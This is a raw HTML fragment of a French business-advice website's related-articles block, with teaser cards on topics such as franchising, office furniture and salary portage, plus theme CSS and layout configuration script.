                    <div class="td-excerpt">Le modèle de franchise continue d&#039;attirer les entrepreneurs. Selon...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/comment-ouvrir-restaurant-franchise.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/pourquoi-faire-appel-a-un-comedien-voix-off-pour-votre-entreprise.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi faire appel à un comédien voix off pour votre entreprise ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/pourquoi-faire-appel-a-un-comedien-voix-off-pour-votre-entreprise-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/pourquoi-faire-appel-a-un-comedien-voix-off-pour-votre-entreprise.html"  rel="bookmark" title="Pourquoi faire appel à un comédien voix off pour votre entreprise ?">Pourquoi faire appel à un comédien voix off pour votre entreprise ?</a></p>
                    
                    
                    <div class="td-excerpt">Un comédien spécialisé dans la voix off peut vous...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/pourquoi-faire-appel-a-un-comedien-voix-off-pour-votre-entreprise.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/prix-location-box.html"  rel="bookmark" class="td-image-wrap " title="Quel est le prix d&rsquo;une location de box ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/quel-est-le-prix-dune-location-de-box-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/prix-location-box.html"  rel="bookmark" title="Quel est le prix d&rsquo;une location de box ?">Quel est le prix d&rsquo;une location de box ?</a></p>
                    
                    
                    <div class="td-excerpt">Le besoin d&#039;espace se fait de plus en plus...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/prix-location-box.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{margin-bottom:75px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_53 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_53 .td-image-wrap{padding-bottom:120%}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_53 .td-image-container,.ie11 .tdi_53 .td-image-container{flex:0 0 auto}.tdi_53 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:1}body .tdi_53 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_53 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_53 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_53 .td_module_wrap{width:20%;float:left;padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_53 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_53 .entry-thumb,.tdi_53 .td-image-wrap:before,.tdi_53 .td-image-wrap:after,.tdi_53 .entry-thumb:before,.tdi_53 .entry-thumb:after{border-radius:8px}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_53 .td-post-category:not(.td-post-extra-category){display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-read-more{display:none}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:10px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_53 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_53 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_53 .td-module-meta-info,.tdi_53 .td-next-prev-wrap{text-align:left}.tdi_53 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_53 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_53 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_53 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_53 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-meta-info{padding:0 0 0 15px}.tdi_53 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-meta-info{padding:0 0 0 10px}.tdi_53 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:0px;font-size:10px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-meta-info{max-width:100%}.tdi_53 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiIyMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"10","show_review":"none","offset":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-15700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":15700,"live_filter_cur_post_parent_id":0}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "10";
block_tdi_53.found_posts = "21";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "2";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/adrar-formation-une-reconnaissance-formelle-pour-une-formation-de-qualite.html"  rel="bookmark" class="td-image-wrap " title="ADRAR Formation : une reconnaissance formelle pour une formation de qualité" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/adrar-formation-une-reconnaissance-formelle-pour-une-formation-de-qualite-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/adrar-formation-une-reconnaissance-formelle-pour-une-formation-de-qualite.html"  rel="bookmark" title="ADRAR Formation : une reconnaissance formelle pour une formation de qualité">ADRAR Formation : une reconnaissance formelle pour une formation de qualité</a></p>
                    
                    
                    <div class="td-excerpt">Évoluant dans un monde en constante mutation, où les...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/adrar-formation-une-reconnaissance-formelle-pour-une-formation-de-qualite.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/hauteur-bureau-debout.html"  rel="bookmark" class="td-image-wrap " title="Quelle est l&rsquo;importance de la hauteur d&rsquo;un bureau debout ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/quelle-est-limportance-de-la-hauteur-dun-bureau-debout-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/hauteur-bureau-debout.html"  rel="bookmark" title="Quelle est l&rsquo;importance de la hauteur d&rsquo;un bureau debout ?">Quelle est l&rsquo;importance de la hauteur d&rsquo;un bureau debout ?</a></p>
                    
                    
                    <div class="td-excerpt">De nos jours, le confort au travail prend toujours...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/hauteur-bureau-debout.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/contrat-apporteur-daffaires-immobilier.html"  rel="bookmark" class="td-image-wrap " title="Comment rédiger un contrat pour un apporteur d&rsquo;affaires immobilier ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-rediger-un-contrat-pour-un-apporteur-daffaires-immobilier-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/contrat-apporteur-daffaires-immobilier.html"  rel="bookmark" title="Comment rédiger un contrat pour un apporteur d&rsquo;affaires immobilier ?">Comment rédiger un contrat pour un apporteur d&rsquo;affaires immobilier ?</a></p>
                    
                    
                    <div class="td-excerpt">Comment rédiger un contrat pour un apporteur d&#039;affaires immobilier...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/contrat-apporteur-daffaires-immobilier.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/societe-service-informatique.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi passer par une societé de service informatique ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/pourquoi-passer-par-une-societe-de-service-informatique-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/societe-service-informatique.html"  rel="bookmark" title="Pourquoi passer par une societé de service informatique ?">Pourquoi passer par une societé de service informatique ?</a></p>
                    
                    
                    <div class="td-excerpt">La société actuelle se situe à l’ère de la...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/societe-service-informatique.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/photographe-corporate-strasbourg.html"  rel="bookmark" class="td-image-wrap " title="Comment trouver un photographe corporate sur Strasbourg ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-trouver-un-photographe-corporate-sur-strasbourg-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/photographe-corporate-strasbourg.html"  rel="bookmark" title="Comment trouver un photographe corporate sur Strasbourg ?">Comment trouver un photographe corporate sur Strasbourg ?</a></p>
                    
                    
                    <div class="td-excerpt">La majorité des entreprises utilisent plusieurs moyens pour se...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/photographe-corporate-strasbourg.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/societe-recouvrement-toulouse.html"  rel="bookmark" class="td-image-wrap " title="Comment contacter une socièté de recouvrement sur Toulouse ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-contacter-une-societe-de-recouvrement-sur-toulouse-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/societe-recouvrement-toulouse.html"  rel="bookmark" title="Comment contacter une socièté de recouvrement sur Toulouse ?">Comment contacter une socièté de recouvrement sur Toulouse ?</a></p>
                    
                    
                    <div class="td-excerpt">Société de recouvrement sur Toulouse : Racheter mes créances
Vous...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/societe-recouvrement-toulouse.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/offre-de-stage-droit-toulouse.html"  rel="bookmark" class="td-image-wrap " title="Comment postuler a une offre de stage en droit à Toulouse ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-postuler-a-une-offre-de-stage-en-droit-a-toulouse-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/offre-de-stage-droit-toulouse.html"  rel="bookmark" title="Comment postuler a une offre de stage en droit à Toulouse ?">Comment postuler a une offre de stage en droit à Toulouse ?</a></p>
                    
                    
                    <div class="td-excerpt">Comme dans plusieurs villes en France, Toulouse s’inscrit dans...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/offre-de-stage-droit-toulouse.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/portage-salarial-lyon.html"  rel="bookmark" class="td-image-wrap " title="Comment trouver du portage salarial à Lyon ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-trouver-du-portage-salarial-a-lyon-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/portage-salarial-lyon.html"  rel="bookmark" title="Comment trouver du portage salarial à Lyon ?">Comment trouver du portage salarial à Lyon ?</a></p>
                    
                    
                    <div class="td-excerpt">Innovant et original, le portage salarial est un système...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/portage-salarial-lyon.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/lancer-sa-premiere-box.html"  rel="bookmark" class="td-image-wrap " title="Comment lancer sa première box mensuelle ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-lancer-sa-premiere-box-mensuelle-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
